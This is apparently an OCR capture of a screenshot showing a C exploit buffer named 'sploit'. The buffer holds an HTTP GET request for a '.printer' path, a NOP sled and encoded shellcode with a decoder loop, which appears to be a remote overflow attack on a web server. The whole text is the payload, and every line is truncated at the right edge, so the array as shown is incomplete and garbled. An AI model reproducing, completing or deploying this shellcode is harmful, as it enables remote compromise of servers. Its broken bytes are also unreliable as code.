
unsigned char sploit[]=

"\x47\x45\x54\x20\x2f\x4e\x55\x4c\x4c\x2e\x70\x72\x69\x
"\x48\x54\x54\x50\x2f\x31\x2e\x30\x0d\x0a\x42\x65\x61\x
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x
"\x90\x90\xeb\x03\x5d\xeb\x05\xe8\xf8\xff\xff\xff\x83\x
"\x8b\xc5\x33\xc9\x66\xb9\xd7\x02\x50\x80\x30\x95\x40\x
"\x64\xe2\x14\xad\xd8\xcf\x05\x95\xe1\x96\xdd\x7e\x60\x
"\xc8\x1e\x40\x14\x7f\x9a\x6b\x6a\x6a\x1e\x4d\x1e\xe6\x
"\xed\x96\x66\x1e\xeb\xb5\x96\x6e\x1e\xdb\x81\xa6\x78\x
"\x96\x6e\x1e\x67\x2c\x9b\x95\x95\x95\x66\x33\xe1\x9d\x
"\xd0\x77\x72\xcc\xca\xcb\x1e\x58\x1e\xd3\xb1\x96\x56\x
"\x5c\xf3\x1e\x9d\x1e\xd3\x89\x96\x56\x54\x74\x97\x96\x
"\x1e\x67\x1e\x6b\x1e\x45\x2c\x9e\x95\x95\x95\x7d\xe1\x
"\x39\x10\x55\xe0\x6c\xc7\xc3\x6a\xc2\x41\xcf\x1e\x4d\x
"\x7d\xce\x94\x95\x95\x52\xd2\xf1\x99\x95\x95\x95\x52\x
"\x95\x52\xd2\xf9\x94\x95\x95\x95\xff\x95\x18\xd2\xf1\x
"\x18\xd2\x81\xc5\x6a\xc2\x55\xff\x95\x18\xd2\xf1\xc5\x
"\xd2\x89\xc5\x6a\xc2\x55\x52\xd2\xb5\xd1\x95\x95\x95\x
"\xc2\x51\x1e\xd2\x85\x1c\xd2\xc9\x1c\xd2\xf5\x1e\xd2\x
"\xda\xd9\x94\x94\x95\x95\xf3\x52\xd2\xc5\x95\x95\x18\x
"\xb5\xc5\xa6\x55\xc5\xc5\xc5\xff\x94\xc5\xc5\x7d\x95\x
"\x78\xd5\x6b\x6a\x6a\xc0\xc5\x6a\xc2\x5d\x6a\xe2\x85\x
"\x89\x6a\xc2\x71\xfd\x95\x91\x95\x95\xff\xd5\x6a\xc2\x
"\x94\x94\x95\x95\x6a\xc2\x7d\x10\x55\x9a\x10\x3f\x95\x
"\xd5\xc5\xd5\xc5\x6a\xc2\x79\x16\x6d\x6a\x9a\x11\x02\x
"\xf3\x52\x92\x97\x95\xf3\x52\xd2\x97\x8e\xac\x52\xd2\x
"\xff\x85\x18\x92\xc5\xc6\x6a\xc2\x61\xff\xa7\x6a\xc2\x
"\xc4\xc4\xc4\x6a\xe2\x81\x6a\xc2\x59\x10\x55\xe1\xf5\x
"\xab\x95\xe1\xba\x05\x05\x05\x05\xff\x95\xc3\xfd\x95\x
"\xe2\x81\x6a\xc2\x4d\x10\x55\xe1\xd5\x05\x05\x05\x05\x